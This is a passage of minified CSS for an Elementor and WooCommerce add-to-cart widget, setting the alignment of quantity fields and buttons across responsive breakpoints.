.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-center form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-left form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-right form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-center form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-left form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-right form.cart div.quantity{margin-right:0}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-center form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-left form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-right form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-center form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-left form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-right form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-center form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-left form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-right form.cart button{-ms-flex-preferred-size:auto;flex-basis:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-justify form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-justify form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-justify form.cart div.quantity{margin-right:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-justify form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-justify form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile_extra--align-justify form.cart button{-ms-flex-preferred-size:100%;flex-basis:100%}}@media (max-width:767px){.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-center form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-left form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-right form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-center form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-left form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-right form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-center form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-left form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-right form.cart div.quantity{margin-right:0}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-center form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-left form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-right form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-center form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-left form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-right form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-center form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-left form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-right form.cart button{-ms-flex-preferred-size:auto;flex-basis:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-justify form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-justify form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-justify form.cart div.quantity{margin-right:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-justify form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile--align-justify form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-mobile--align-justify form.cart button{-ms-flex-preferred-size:100%;flex-basis:100%}}.elementor-widget-wc-add-to-cart .quantity{vertical-align:middle}.elementor-widget-wc-add-to-cart .quantity .qty{vertical-align:top;margin-right:0;width:3.631em;text-align:center}.elementor-widget-wc-add-to-cart .quantity+button{margin-top:0;margin-left:var(--button-spacing,10px)}.elementor-widget-wc-add-to-cart.elementor-button-info button.button.alt.elementor-button{background-color:#5bc0de}.elementor-widget-wc-add-to-cart.elementor-button-success button.button.alt.elementor-button{background-color:#5cb85c}.elementor-widget-wc-add-to-cart.elementor-button-warning button.button.alt.elementor-button{background-color:#f0ad4e}.elementor-widget-wc-add-to-cart.elementor-button-danger button.button.alt.elementor-button{background-color:#d9534f}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-center form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-left form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-right form.cart div.quantity{margin-right:0}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-center form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-left form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-right form.cart button{-ms-flex-preferred-size:auto;flex-basis:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity{margin-right:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart button{-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:-1px){.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-center form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-left form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-right form.cart div.quantity{margin-right:0}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-center form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-left form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-right form.cart button{-ms-flex-preferred-size:auto;flex-basis:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-justify form.cart div.quantity{margin-right:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-justify form.cart button{-ms-flex-preferred-size:100%;flex-basis:100%}}@media (max-width:-1px){.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-center form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-left form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-right form.cart div.quantity{margin-right:0}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-center form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-left form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-right form.cart button{-ms-flex-preferred-size:auto;flex-basis:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-justify form.cart div.quantity{margin-right:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-justify form.cart button{-ms-flex-preferred-size:100%;flex-basis:100%}}@media (max-width:-1px){.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-center form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-left form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-right form.cart div.quantity{margin-right:0}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-center form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-left form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-right form.cart button{-ms-flex-preferred-size:auto;flex-basis:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-justify form.cart div.quantity{margin-right:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet_extra--align-justify form.cart button{-ms-flex-preferred-size:100%;flex-basis:100%}}@media (max-width:1024px){.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-center form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-left form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-right form.cart div.quantity{margin-right:0}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-center form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-left form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-right form.cart button{-ms-flex-preferred-size:auto;flex-basis:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-justify form.cart div.quantity{margin-right:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-tablet--align-justify form.cart button{-ms-flex-preferred-size:100%;flex-basis:100%}}@media (max-width:-1px){.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-center form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-left form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-right form.cart div.quantity{margin-right:0}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-center form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-left form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-right form.cart button{-ms-flex-preferred-size:auto;flex-basis:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-mobile_extra--align-justify form.cart 